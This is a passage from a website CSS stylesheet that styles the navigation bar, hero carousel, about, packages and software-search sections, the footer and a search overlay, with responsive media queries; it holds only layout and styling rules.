  font-size: 14px;
  color: #f58f19;
  font-weight: 400;
}

.mission-content {
  display: flex;
  align-items: center;
}

.mission-figure img {
  width: 100%;
}

.mission-vision {
  display: flex;
  align-items: center;
}

.navbar {
  padding-left: 0px !important;
  padding-right: 0px !important;
  padding-top: 6px !important;
}

.container {
  padding: 0px !important;
}

.about-content img {
  border-radius: 5px !important;
}

.about_line {
  width: 25px !important;
  height: 2px !important;
}

.top_Wrapper {
  width: 100%;
  display: inline-block;
  background-color: #000;
}

.top_Wrapper .top-right-anchor {
  font-weight: 700;
  font-style: normal;
  transition: color 0.2s ease-in-out;
  letter-spacing: 0.06em;
  font-size: 14px;
  margin: 0 10px;
  /* margin-top: 10px; */
  float: right;
  line-height: 30px;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
  list-style: none;
  display: flex;
}

.top_Wrapper .top-right-anchor li a {
  color: #fff;
  margin: 0px 20px;
  padding-bottom: 10px;
  font-size: 14px;
}

.top_Wrapper .top-right-anchor li a:hover {
  color: #058791;
}

.top_Wrapper .top-right-anchor li a:last-child {
  margin-right: 0px !important;
}

.top_Wrapper a:hover {
  color: #058791;
}

.top-social img {
  /* justify-content: start; */
  display: inline-block;
  width: 25px !important;
}

.top-social i {
  color: #fff !important;
  margin-top: 5px;
  font-size: 25px;
  /* line-height: 30px; */
}

.top-social .list__icons li a img {
  width: 40px;
}

.top-social .list__icons li a {
  padding: 0;
  margin: 0;
}

.top_btn {
  width: 100px;
  border-radius: 30px;
  text-align: center !important;
  height: 40px;
}

/*Zoom Out*/
/***** Bubba *****/
/*---------------*/
.serv-img22 {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.fadeout:hover .serv-img22 {
  opacity: 0.5;
}

.paddda::before,
.paddda::after {
  position: absolute;
  top: 30px;
  right: 49px;
  bottom: 30px;
  left: 19px;
  content: "";
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.paddda::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}

.paddda::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}

.paddda h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -30px, 0);
}

.paddda a {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}

.serv-img22:hover .paddda::before,
.serv-img22:hover .paddda::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.serv-img22:hover h2,
.serv-img22:hover .paddda a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@media (min-width: 768px) and (max-width: 991px) {
  .slider-content h2 {
    font-size: 36px;
  }

  .video_wrapper {
    height: auto !important;
  }

  .box-circle {
    left: 36%;
  }

  .mrg_top_res {
    margin-top: 20px;
  }
}

@media (min-width: 576px) and (max-width: 767px) {
  .navbar-toggler {
    background-color: #fff;
    border: none !important;
    outline: none !important;
  }

  .carousel {
    min-height: auto !important;
  }

  .hero_section {
    min-height: auto !important;
  }

  .nav-wrapper-one a {
    color: #fff;
    padding: 0.5rem 1.5rem !important;
    border-bottom: solid 1px #333;
    padding-left: 5px !important;
    font-weight: bold;
    position: relative;
  }

  .navbar-nav {
    background-color: #000;
    width: 100%;
    z-index: 999999;
  }

  .slider-content h2 {
    font-size: 36px;
  }

  .video_wrapper {
    height: auto !important;
  }
}

@media (min-width: 320px) and (max-width: 575px) {
  .navbar-toggler {
    background-color: #fff;
    border: none !important;
    outline: none !important;
  }

  .nav-wrapper-one a {
    color: #fff;
    padding: 0.5rem 1.5rem !important;
    border-bottom: solid 1px #333;
    padding-left: 5px !important;
  }

  .navbar-nav {
    background-color: #000;
    width: 100%;
    z-index: 999999;
  }

  .logo {
    width: 66px;
    height: 50px;
  }

  .slider-content h2 {
    font-size: 36px;
  }

  .video_wrapper {
    height: auto !important;
  }
}

@media (min-width: 320px) and (max-width: 767px) {
  .container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 991px) {

  .slider-content,
  .about-content,
  .mission-content {
    flex-wrap: wrap;
  }

  .slider-figure img {
    width: 100%;
  }

  .slider-figure {
    margin-top: 20px;
  }

  .about-content img {
    width: 100%;
  }

  .about-content {
    padding: 0;
    flex-direction: column-reverse;
  }

  .about-us {
    background-size: cover;
  }

  .about-content-text {
    padding: 20px 0px;
  }

  .mission-content {
    padding: 20px 0px;
    justify-content: center;
  }

  .mission-text {
    width: 100%;
  }
}

/*  */
.bg--gray {
  background-color: #5f5f5f;
  padding-bottom: 50px;
}

.heading__four {
  font-size: 36px;
  font-family: "OpenSans-Bold";
  color: #ffffff;
  text-transform: uppercase;
  padding: 50px 0px;
}

.crd_title-cutm {
  color: #2f3b4c;
  font-size: 24px;
  font-family: "OpenSans-Bold";
  text-align: center;
}

.crd__text-wrapper {
  font-size: 14px;
  text-align: center;
  color: #2f3b4c;
  font-family: "OpenSans-Regular";
}

.crd-body--wrapper {
  padding: 25px 10px;
}

.crd__wrapper--inner {
  border: none !important;
  /* filter: drop-shadow(0 0 9px rgba(182,196,223,0.75)); */
  background-color: #ffffff;
  /* border-radius: 0px !important; */
}

.list__icons {
  display: flex;
  padding: 0px;
  justify-content: center;
  align-items: center;
  align-self: center;
  list-style-type: none;
  /* margin: 20px 0px; */
  margin-bottom: 0px !important;
}

.list__icons li {
  margin-right: 20px;
}

.bg__footer {
  /* background-image: url(../images/footerbanner.png); */
  background-color: rgba(0 0 0.1);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 3rem 0;
}

.flex--inner-content {
  display: flex;
  align-items: center;
  align-self: center;
  justify-content: center;
  background-color: #fff;
  padding: 14px;
  padding-top: 25px;
  padding-bottom: 25px;
}

.flex__green {
  /* background-color: #43b484; */
  background-color: #b75f26;
}

.label-white {
  color: #fff;
}

.icon--wrapper {
  margin-right: 10px;
}

.icon--wrapper i {
  font-size: 30px;
  color: #43b484;
}

.label__two {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.label--five {
  font-size: 15px;
  color: #7a7a7a;
  margin: 0px;
}

.top_Wrapper p a {
  color: #fff;
}

.label--five a {
  text-decoration: none;
  color: #fff;
}

.footer-txt-wrapper {
  font-size: 14px;

  color: #fff;
  margin-top: 20px;
}

.footer__links-wrappr {
  font-size: 24px;

  color: #fff;
}

.footer__nav {
  padding: 0px;
  list-style-type: none;
  margin-top: 20px;
}

.footer__nav li {
  margin-bottom: 10px;
}

.footer__nav li a {
  display: block;
  font-size: 14px;
  line-height: 36px;
  color: #ffffff;
  font-weight: 400;
  width: 100%;
  color: #fff;
}

.footer__nav li a:hover {
  color: #000;
}

.mt-top-20 {
  margin-top: 30px;
  /* align-items: baseline; */
}

.margin-wrapper-top {
  margin-top: 40px;
}

.footer-sub-heading {
  font-size: 14px;

  color: #fff;
  margin-top: 20px;
}

.footer-wrapper {
  padding: 15px 0;
  background-color: #2a1303;
}

.footer-wrapper p {
  font-size: 14px;

  color: #fff;
}

.footer-wrapper a {
  color: #fff;
}

.btn__submit {
  border-radius: 0px;
  font-size: 16px;
  padding: 10px 25px;
  color: #ffffff;
  font-weight: 700;

  background-color: #f59119;
}

.input__email {
  border-radius: 0px;
  height: 46px;
}

.input__email::placeholder {
  font-size: 14px;
}

.footer--flex-content {
  display: flex;
  justify-content: center;
  align-items: center;
  align-self: center;
  margin-top: 30px;
}

.top-social {
  display: flex;
}

.top-social .widget_media_image {
  margin-right: 20px;
}

.top-social figure {
  margin-bottom: 0;
}

.top-social .list__icons li {
  display: inline-block;
  padding-right: 0px !important;
  margin-right: 0px !important;
}

.top-social .list__icons li a {
  padding-right: 0px !important;
  margin-right: 0px !important;
  font-size: 18px;
}

.social__banner {
  /* background-image: url('../images/social-banner.jpg'); */
  background-color: #e7e7e7;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 35px 0px;
}

.heading__wrapper {
  color: #fff;
  font-size: 36px;
  line-height: 48px;
}

.heading__wrapper-label {
  color: #fff;
  font-size: 14px;
  line-height: 30px;
}

.bg__wrapper2 {
  background-image: url("../images/banner4.png");
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 4rem 0;
}

.video_wrapper {
  width: 100%;
  margin: 0 auto;
  position: relative;
  background-color: #000;
  height: 430px;
}

.video_wrapper_full {
  padding-top: 315px;
}

.videoIframe {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
}

.videoPoster {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-image: url(../images/bg-video.png);
  background-size: 100%;
  border: none;
  text-indent: -999em;
  overflow: hidden;
  opacity: 1;
  -webkit-transition: opacity 800ms, height 0s;
  -moz-transition: opacity 800ms, height 0s;
  transition: opacity 800ms, height 0s;
  -webkit-transition-delay: 0s, 0s;
  -moz-transition-delay: 0s, 0s;
  transition-delay: 0s, 0s;
}

.videoPoster:hover {
  cursor: pointer;
}

.videoPoster:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  margin: -40px 0 0 -40px;
  border: 5px solid #f59119;
  border-radius: 100%;
  -webkit-transition: border-color 300ms;
  -moz-transition: border-color 300ms;
  transition: border-color 300ms;
}

.ml-wrapper-two {
  margin-left: 20px;
}

.align__center {
  justify-content: center;
  align-items: center;
}

@media (max-width: 1199px) {
  .video_wrapper {
    max-width: 420px;
  }

  #demo121 .carousel-inner {
    height: 500px;
    overflow: hidden;
  }

  .about-left,
  .about-content-text {
    width: 100%;
    text-align: left !important;
    padding: 40px;
  }
}

@media (max-width: 767px) {
  .navbar-toggler {
    background-color: #fff;
    border: none !important;
    outline: none !important;
  }

  .nav-wrapper-one a {
    color: #fff;
    padding: 0.5rem 1.5rem !important;
    border-bottom: solid 1px #333;
    padding-left: 5px !important;
    width: 100%;
    border-radius: 0px;
  }

  .navbar-nav {
    background-color: #000;
    width: 100%;
    z-index: 999999;
  }

  .nav-wrapper-one a:hover {
    background-color: #fff;
    border-bottom: 1px solid #d69c54;
    text-decoration: none;
  }

  .box-inner {
    margin-bottom: 50px;
  }

  .main-heading::before {
    display: none;
  }

  .main-heading {
    font-size: 28px;
  }

  .about-us {
    padding: 50px 0px 50px;
  }

  .about-us .main-heading {
    margin-bottom: 30px;
  }

  .get-now {
    font-size: 20px;
  }

  .contact_us {
    padding: 40px 0px 0px;
  }

  .bg__footer {
    padding: 40px 0px 40px;
  }

  .margin-wrapper-top {
    margin-top: 30px;
    text-align: center;
  }

  .nav-wrapper-one a {
    text-align: center;
  }

  .text__center-main {
    text-align: center !important;
  }

  .ml-wrapper-two {
    margin-top: 40px;
  }

  #demo121 .carousel-inner .carousel-caption {
    top: 15%;
  }

  #demo121 .carousel-inner .carousel-caption h3 {
    font-size: 40px;
  }

  .serv-img22 {
    height: 300px;
  }

  .about-left,
  .about-content-text {
    width: 100%;
    text-align: left !important;
    padding: 30px;
  }
}

@media (max-width: 575px) {

  .feature .main-heading,
  .Slider-Bottom .main-heading {
    margin-bottom: 25px;
  }

  .feature,
  .about-us,
  .Slider-Bottom {
    padding: 15px;
  }

  .about-left,
  .about-content-text {
    padding: 0;
  }

  .mt-top-20 {
    margin-top: 0;
  }

  /* .list__icons{
    flex-direction: column;
    flex-wrap: wrap;
  } */
  .video_wrapper {
    max-width: 285px;
  }

  .ml-wrapper-two {
    margin-top: 40px;
  }

  .heading__four {
    font-size: 25px;
  }

  .crd__wrapper--inner {
    margin-bottom: 30px;
  }

  .list__icons li {
    max-width: 40px;
  }

  .flex--inner-content {
    margin-bottom: 30px;
  }

  .mt-top-20 img {
    max-width: 300px;
    margin: auto;
  }

  .text__center-main {
    text-align: center !important;
  }
}

/* hero section styling start  */
.hero_section {
  height: 200px;
}

.hero {
  height: 100%;
}
.carousel-item img {
  height: 100%;
}
.carousel-caption {
  top: 10% !important;
  left: 7% !important;
  text-align: left !important;
  right: 7% !important;
}

.carousel-caption .right_img .hero_around {
  width: 100%;
  height: 150px;
  border: 10px solid #058791;
  border-radius: 0%;
}
.carousel-caption .right_img .hero_around img{
  border-radius:0%;
}

.carousel-caption h1 {
  margin-top: 0px;
  text-align: left !important;
  font-size: 30px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
}

.carousel-caption p {
  font-size: 16px;
  font-weight: 300;
  font-family: "Roboto", sans-serif;
}

.carousel-caption #shop_now_btn {
  border-radius: 30px;
  height: 45px;
  width: 210px;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  background-color: #058791 !important;
  border: none !important;
  display: flex;
  align-items: center !important;
  justify-content: center;
  font-family: "Roboto", sans-serif;
}

.carousel-caption #shop_now_btn:hover {
  background-color: #fff !important;
  color: #058791;
}

.carousel-indicators {
  left: 0 !important;
  margin-top: 500px !important;
}

.hero_color_heading {
  color: #d69c54;
}

/* About section styling  */

#about {
  padding: 50px 0px;
  background-color: #e1f5f8;
}

#about img {
  border: 10px solid #d69c54;
  border-radius: 10px;
}

.heading_color {
  color: #01889d;
  font-weight: lighter;
}

#about p {
  text-align: justify;
  font-size: 16px;
  color: #636363;
  font-family: "Roboto", sans-serif;
  margin-top: 20px;
}

/* our tag section styling  start   */

#our_tag {
  padding: 25px 0px;
  font-family: Roboto, sans-serif;
}

#our_tag h2 {
  font-size: 36px;
  text-transform: uppercase;
  color: #000000;
}

#our_tag .content {
  text-align: center;
  padding: 10px;
  background-color: #fff;
  border: 1px solid #000;
  font-size: 14px;
  padding-bottom: 20px;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  height: 100%;
}

#our_tag .content p {
  color: #636363;
  display: none;
}

#our_tag .our-tag-parent  {
 padding: 0px 20px;
}

#our_tag .content img {
  margin-bottom: 10px;
}

#our_tag .content h3 {
  font-size: 24px;
  font-weight: bold;
  font-family: Roboto, sans-serif;
}

#our_tag .content .btn {
  border-radius: 20px;
  background-color: #058791;
  border: none;
  font-size: 14px;
  padding: 10px;
  padding-left: 30px;
  padding-right: 30px;
  font-family: "Roboto", sans-serif;
  border: solid 1px #058791; 
  margin-top: 25px;
}

#our_tag .content .btn:hover {
  border-radius: 20px;
  background-color: #fff;
  color: #058791;
  font-family: "Roboto", sans-serif;
  border: solid 1px #058791;
}

/* packages styling start here  */
#packages {
  padding: 50px 0px;
  background-image: url("../images/bg_section_3.jpg");
}

#packages .content {
  background-color: #fff;
  height: 100%;
}

#packages .content .header {
  padding: 10px;
  background-color: #d69c54;
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
}

#packages .content .inner_content {
  padding: 10px;
  height: 100%;
}

#packages .content .inner_content ul {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-left: 20px;
}

#packages .content .inner_content ul li {
  margin: 10px 0px;
  font-weight: bold;
}

#packages .content .inner_content ul li a {
  margin: 10px 0px;
  font-weight: bold;
  font-weight: 600;
  color: #636363;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
}

#packages .content .inner_content ul li a:hover {
  color: #41a7b8;
}

#packages .content .inner_content .list {
  display: flex;
  align-items: center;
}

#packages .content .inner_content ul li i {
  background-color: #41a7b8;
  border-radius: 50%;
  margin-right: 5px;
  color: #fff;
  font-size: 18px;
}

#packages .content .inner_content .list i {
  padding: 5px;
  background-color: #40739e;
  border-radius: 30px;
  margin-right: 10px;
  color: #fff;
}

#packages .content .inner_content .list p {
  margin-top: 15px;
  /* font-weight: bold; */
  font-size: 16px;
}

/* what_we_do styling start  */
#what_we_do {
  padding: 50px 0px;
  background-image: url("../images/what-do-bg.png");
  border-bottom: 3px solid #01889d;
  background-size: cover;
}

#what_we_do .right_image {
  border: 10px solid #11959d;
  width: 100%;
  border-radius: 10px;
  height: 370px !important;
}

#what_we_do h3 {
  font-size: 36px;
}

#what_we_do .heading_color {
  color: #11959d;
}

#what_we_do p {
  font-family: "Roboto", sans-serif;
}

.what_do_color {
  color: #d69c54 !important;
}

.social_images {
  text-align: center;
  padding: 25px 0px;
}

/* Footer styling Start  */

footer {
  background-image: url("../images/footer_bg.jpg");
  padding: 50px 0px 30px 0px;
  color: #fff;
}

footer .footer_logo {
  width: 80%;
}

footer p {
  font-size: 14px;
  font-family: "Roboto", sans-serif;
  color: #fff;
}

footer a {
  color: #fff;
}

footer h3 {
  color: #d69c54;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  padding: 0 !important;
}

footer .content p {
  font-size: 13px;
}

footer .footer_menu {
  padding-left: 60px;
}

footer .footer_menu .menu {
  display: flex;
  flex-direction: column;
  font-family: "Roboto", sans-serif;
}

footer .footer_menu .menu a {
  text-decoration: none;
  color: #fff;
  margin-bottom: 20px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
}

footer .footer_menu .menu a:hover {
  color: #058791;
}

footer .footer_menu .menu a b {
  font-family: "Roboto", sans-serif;
}

.copy_right {
  background-color: #000;
  color: #fff;
  margin: 0;
  font-family: "Roboto", sans-serif;
}

.copy_right p {
  margin-top: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
}

/* Footer styling End  */

.search_btn i {
  font-size: 30px;
  margin-top: 5px;
  font-weight: bold;
}

.search_btn_slide {
  background-color: #058791 !important;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}

/* The overlay effect with black background */
.overlay {
  height: 100%;
  width: 100%;
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: rgb(0, 0, 0);
  background-color: rgba(0,
      0,
      0,
      0.9);
  /* Black with a little bit see-through */
}

/* The content */
.overlay-content {
  position: relative;
  top: 46%;
  width: 80%;
  text-align: center;
  margin-top: 30px;
  margin: auto;
}

/* Close button */
.overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 45px;
  font-size: 60px;
  cursor: pointer;
  color: white;
}

.overlay .closebtn:hover {
  color: #ccc;
}

/* Style the search field */
.overlay input[type="text"] {
  padding: 15px;
  font-size: 17px;
  border: none;
  float: left;
  width: 80%;
  background: white;
}

.overlay input[type="text"]:hover {
  background: #f1f1f1;
}

/* Style the submit button */
.overlay button {
  float: left;
  width: 20%;
  padding: 15px;
  background: #ddd;
  font-size: 17px;
  border: none;
  cursor: pointer;
}

.overlay button:hover {
  background: #bbb;
}

.hero_section {
  background-image: url("../images/slider_bandder.jpg");
  background-size: 95% 100%;
  min-height: 200px !important;
  overflow: hidden;
  /* background-size: cover; */
}

@media (min-width: 992px) and (max-width: 1199px) {
  .nav-wrapper-one a {
    color: #000;
    padding: 6px 10px 10px !important;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    font-family: "Roboto", sans-serif;
  }

  #packages .content .header {
    font-size: 20px;
  }

  .carousel-caption h1 {
    margin-top: 0px;

    font-size: 50px;
  }

  .carousel-caption p {
    font-size: 20px;
  }

  .carousel-caption #shop_now_btn {
    width: 220px;
  }

  .carousel-caption .right_img .hero_around {
    width: 100% !important;
 
  }

  #packages .content .inner_content ul li a {
    font-size: 14px;
  }

  footer .footer_menu {
    padding: 0px 20px;
  }

  .top_btn {
    width: 87px;
    border-radius: 30px;
    text-align: center !important;
    height: 30px;
    line-height: 18px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .nav-wrapper-one a {
    color: #000;
    padding: 6px 5px 10px !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 10px;
    font-family: "Roboto", sans-serif;
  }

  .carousel-caption h1 {
    margin-top: 0px;

    font-size: 20px;
  }

  .carousel-caption p {
    font-size: 15px;
  }


    .carousel-caption #shop_now_btn {
      border-radius: 30px;
      height: 38px;
      width: 210px;
      font-size: 17px;
      text-transform: uppercase;
      font-weight: bold;
      background-color: #058791 !important;
      border: none !important;
      display: flex;
      align-items: center !important;
      justify-content: center;
      font-family: "Roboto", sans-serif;
    }

  .carousel-caption #shop_now_btn {
    width: 196px;
  }

  .carousel-caption .right_img .hero_around {
    width: 350px;
    height: 350px;
  }

  .col-md-4.col-sm-6.right_img {
    position: absolute;
    right: 0;
    top: 12%;
  }

  #packages .content .inner_content ul li a {
    /*font-size: 11px;*/
  }

  footer .footer_menu {
    padding: 0px 20px;
  }

  .top_btn {
    width: 62px;
    border-radius: 30px;
    text-align: center !important;
    height: 30px;
    line-height: 18px;
  }
}

@media (min-width: 576px) and (max-width: 767px) {
  .slider_banded_img {
    width: 100%;
    height: 400px;
  }

  .carousel-caption h1 {
    margin-top: 20px;
    font-size: 20px;
  }

  .hero_section .carousel-caption h1 {
    font-size: 16px;
  }

  .hero_section .carousel-indicators {
    bottom: -22px !important;
  }

  .hero_section {
    height: 180px;
    min-height: 180px !important;
  }

  .carousel-caption p {
    font-size: 13px;
  }

  .carousel-caption #shop_now_btn {
    width: 165px;
    font-size: 20px;
  }

  .carousel-caption .right_img .hero_around {
    width: 100%;
    height: 100%;
    border: 10px solid #058791;
    border-radius: 0%;
  }

  .carousel-caption {
    top: 0% !important;
    left: 2% !important;
    text-align: left !important;
    right: 2% !important;
  }

  .carousel-caption .right_img .hero_around {
    /*    width: 250px;
    margin: auto;*/
    /*    height: 250px;
    border: 10px solid #fff;
    border-radius: 50%;
    margin-top: 10px;
    text-align: center;
    float: inherit !important;*/
    margin-top: -35px;
  }

  #demo121 .carousel-inner {
    height: 357px;
    overflow: hidden;
  }

  .mrg_top_res {
    margin-top: 20px !important;
  }

  #our_tag .content {
    margin-bottom: 20px;
  }

  footer .footer_menu {
    padding: 0px 0px;
  }

  .copy_right p {
    margin-top: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 12px;
  }

  .top_Wrapper a {
    line-height: normal;
  }

  #navbarSupportedContent {
    margin-top: 20px;
  }

  .search_btn {
    text-align: center;
  }

  .top_Wrapper {
    padding-top: 10px;
  }
}

@media (min-width: 320px) and (max-width: 575px) {
  .order-resp1 {
    order: 1;
  }

  .hero_section {
    height: auto;
    min-height: auto !important;
  }

  .carousel-caption .right_img .hero_around {
    margin-top: 46px !important;
    margin-bottom: 41px !important;
  }

  .carousel-caption #shop_now_btn {
    width: 160px;
    font-size: 18px;
  }

  .order-resp2 {
    order: 2;
  }

  .top_Wrapper {
    padding-top: 10px;
  }

  .search_btn {
    display: block;
    text-align: center;
  }

  .slider_banded_img {
    width: 100%;
    height: 400px;
  }

  #navbarSupportedContent {
    margin-top: 20px;
  }

  .top_Wrapper a {
    line-height: 15px;
  }

  .copy_right p {
    margin-top: 0px;
    font-family: "Roboto", sans-serif;
    font-size: 12px;
  }

  .top_Wrapper {
    padding-bottom: 10px;
  }

  footer .footer_menu {
    padding: 0px 0px;
  }

  .mrg_top_res {
    margin-top: 20px !important;
  }

  #our_tag .content {
    margin-bottom: 20px;
  }

  .carousel-caption h1 {
    margin-top: 20px;
    font-size: 15px;
  }

  .carousel-caption p {
    font-size: 13px;
  }

  .carousel-caption .right_img .hero_around {
    width: 100%;
    height: 100%;
    border: 10px solid #fff;
    border-radius: 50%;
  }

  .carousel-caption {
    top: 0% !important;
    left: 2% !important;
    text-align: left !important;
    right: 2% !important;
  }

  .carousel-caption .right_img .hero_around {
    width: 100%;
    margin: auto;
    height: 250px;
    border: 10px solid #058791;
    border-radius: 0%;
    margin-top: 10px;
    text-align: center;
    float: inherit !important;
  }

  #demo121 .carousel-inner {
    height: 554px;
    overflow: hidden;
  }

  .nav-wrapper-one a {
    width: 100%;
    border-radius: 0px;
  }

  #about p {
    text-align: left;
  }
}

.hero_section .carousel-indicators li {
  width: 20px;
  height: 7px !important;
  background-clip: unset;
  border-radius: 10px !important;
  border-bottom: 0px !important;
  margin-top: 10px !important;
  border-top: 0px !important;
  margin-bottom: 170px;
}

.nav-wrapper-one a {
  font-size: 16px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  position: relative;
}

.nav-wrapper-one a::before {
  content: "";
  position: absolute;
  width: 0px;
  height: 2px;
  left: 0;
  bottom: 0px;
  background-color: #008097;
  transition: 0.5s linear all;
}

.nav-wrapper-one a:hover::before {
  width: 100%;
}

.nav-wrapper-one .nav-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: 0px;
  background-color: #008097;
  transition: 0.5s linear all;
}

.nav-wrapper-one .nav-link:hover::before {
  width: 100%;
}

/* .nav-wrapper-one .current-menu-item a {
  color: #008097;
} */

.nav-wrapper-one .current-menu-item a::before {
  width: 100%;
}

html {
  font-family: "Roboto", sans-serif;
}

body {
  font-family: "Roboto", sans-serif;
}

.footer_logo img {
  height: auto;
  width: 160px;
  text-align: center;
  margin-bottom: 16px;

}

.top_menu_container {
  display: flex;
  justify-content: space-between;
  height: 35px;
}

.top_menu_container .top-right-anchor li {
  list-style: none !important;
}

/* about page style start  */

.about_bread_crumb {
  background-color: #f7eb61;
  width: 100%;
  min-height: 86px !important;
  /* min-height: 167px; */
  display: flex;
  justify-content: center;
  align-items: center;
  color: #000;
  font-weight: bolder;
  background-size: cover;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  padding: 10px 0px;
}

.about_bread_crumb h2 {
  font-family: "Roboto", sans-serif !important;
  font-size: 30px;
  line-height: 40px;
  color: #000000;
  font-weight: bold !important;
}
.about_bread_crumb p {
  margin-bottom: 0;
}

.about_bread_crumb .social-dist-text {
  font-size: 26px;
}
.breadcrumb_light {
  font-weight: 500;
}

.about a {
  width: 137px;
  height: 51px !important;
  border-radius: 25px;
  background-color: #007f97;
  line-height: 35px;
  outline: none;
  border: none;
}

.about a:hover {
  background: transparent;
  border: 2px solid #007f97;
  color: #007f97;
}

.about {
  background-color: #e3edf1 !important;
  padding: 50px 0px;
}

.about img {
  border: 10px solid #d59b54;
  width: 100%;
  border-radius: 10px;
  height: 350px;
  background-size: cover;
}

.about h2 {
  font-size: 36px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
  text-transform: uppercase;
  /* margin-bottom: 1000px !important; */
}

.about h2 .color_change {
  color: #11959d;
  font-weight: 700 !important;
}

.about p {
  font-size: 16px;
  color: #292929;
  font-weight: 400;
  font-family: "Roboto";
  margin-top: 20px;
}

.about .second_para {
  margin-top: 30px;
  margin-bottom: 40px;
}

.about_what_we_do {
  padding: 50px 0px;
  border-bottom: 2px solid #11959d;
  background-color: #fff;
  background-size: cover;
  height: 100%;
  margin-top: 20px;
}

.about_what_we_do img {
  border: 10px solid #11959d;
  width: 100%;
  border-radius: 10px;
  height: 350px;
  background-size: cover;
}

.about_what_we_do h3 {
  font-size: 36px;
  /* line-height: 77px; */
  color: #000000;
  font-weight: 900;
  font-family: "Roboto";
}

/* about page style End  */

/* Software search section */

.Software_search_section {
  padding: 40px 0px;
    padding-bottom: 0px;
}

.Software_search_section .btns_left .left_btn {
  width: 195px !important;
  height: 49px !important;
  border-radius: 24px !important;
  background-color: #008097 !important;
  line-height: 35px;
  outline: none !important;
  border: none !important;
  font-size: 18px;
  /* line-height: 72px; */
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
  transition: 0.5s linear all;
}

.Software_search_section .btns_left .left_btn:hover {
  background-color: rgba(0, 128, 151, 0) !important;
  border: 2px solid #008097 !important;
  color: #008097;
}

.Software_search_section .btns_left .right_btn {
  width: 295px;
  height: 48px;
  border-radius: 24px;
  background-color: rgba(0, 128, 151, 0);
  border: 2px solid #008097;
  font-size: 18px;
  line-height: 35px;
  color: #008097;
  font-weight: 700;
  font-family: "Roboto";
  text-transform: uppercase;
  transition: 0.5s linear all;
}

.Software_search_section .btns_left .right_btn:hover {
  border-radius: 24px !important;
  background-color: #008097 !important;
  color: #ffffff;
}

.Software_search_section {
  position: relative;
}

.Software_search_section .search_right input {
  border-radius: 30px;
  outline: none;
  border: 1px solid grey;
  height: 30px;
  padding: 0px 10px;
}

.Software_search_section .search_right i {
  position: absolute;
  right: 5%;
  top: 20%;
  font-size: 20px;
}

.logo_section .content {
  padding: 20px 0px;
  text-align: center;
  border: 1px solid grey;
  height: 100%;
  box-shadow: 1px 1px 1px grey, -1px -1px 1px gray;
}

.logo_section .content img {
  height: 100px;
  width: 190px;
}

.logo_section .parent_content {
  margin-bottom: 30px;
}

.parent_content .content .img_responsive {
  padding: 0px !important;
}

.our-tag-parent .content .img_responsive {
  padding: 0px 18px !important;
}

.top_Wrapper .top-right-anchor li a:hover {
  border-bottom: 3px solid #f7eb61 !important;
  color: #ffff;
}
.top-right-anchor .current-menu-item a
{
  border-bottom: 3px solid #f7eb61 !important;
}

.logo_section .content h5 {
  font-size: 16px;
  /* line-height: 23px; */
  color: #008097;
  font-weight: 700;
  font-family: "Roboto";
  text-align: center;
  text-transform: uppercase;
  margin-top: 30px;
}

.logo_section .two_line_para_box h5 {
  margin-top: 10px;
}

.logo_section .content p {
  margin: 0px;
  padding: 0px;
}

.logo_section .view_btn {
  width: 195px;
  height: 49px;
  line-height: 35px;
  border-radius: 24px;
  background-color: #008097;
  outline: none !important;
  border: none !important;
  transition: 0.5s linear all;
}

.logo_section .view_btn:hover {
  background: transparent !important;
  border: 2px solid #008097 !important;
  color: #008097;
}

/* contact us page styling   start*/

.contact_us_section .left_sight_contact {
  width: 100%;
